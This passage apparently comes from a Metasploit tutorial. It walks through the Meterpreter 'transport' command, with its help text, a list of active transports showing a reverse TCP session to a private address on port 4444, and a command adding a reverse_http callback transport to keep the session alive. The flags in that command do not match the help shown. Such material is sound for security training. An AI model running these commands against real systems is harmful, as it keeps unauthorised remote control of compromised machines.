 meterpreter >
meterpreter > transport -h
Usage: transport <list|change|add|next|prev|remove> [options]
list: list the currently active transports.
add: add a new transport to the transport list.
change: same as add, but changes directly to the added entry.
next: jump to the next transport in the list (no options).
prev: jump to the previous transport in the list (no options).
remove: remove an existing, non-active transport.
OPTIONS:
-A <opt> User agent for HTTP/S transports (optional)
-B <opt> Proxy type for HTTP/S transports (optional: http, socks; default: http)
-C <opt> Comms timeout (seconds) (default: same as current session)
-H <opt> Proxy host for HTTP/S transports (optional)
-N <opt> Proxy password for HTTP/S transports (optional)
-P <opt> Proxy port for HTTP/S transports (optional)
-T <opt> Retry total time (seconds) (default: same as current session)
-U <opt> Proxy username for HTTP/S transports (optional)
-W <opt> Retry wait time (seconds) (default: same as current session)
-X <opt> Expiration timout (seconds) (default: same as current session)
-c <opt> SSL certificate path for https transport verification (optional)
-h Help menu
-i <opt> Specify transport by index (currently supported: remove)
-l <opt> LHOST parameter (for reverse transports)
-p <opt> LPORT parameter
-t <opt> Transport type: reverse_tcp, reverse_http, reverse_https, bind_tcp
-u <opt> Local URI for HTTP/S transports (used when adding/changing transports with a custom LURI)
-v Show the verbose format of the transport list
meterpreter >
2. To list the current active transports, we can use the transport command with
the list option:
meterpreter > transport list
Session Expiry : @ 2017-11-23 16:11:07
ID Curr URL Comms T/O Retry Total Retry Wait
-- ---- --- --------- ----------- ----------
1 * tcp://192.168.216.5:4444 300 3600 10
3. Adding new transports allows Metasploit to keep the sessions alive for longer. To
add a new transport, we can use the transport command followed by
the transport mechanism we are using:
meterpreter > transport add -t reverse_http -l 192.168.216.5 -p
8080 -to 500 -rt 30000 -rw 5000
[*] Adding new transport ...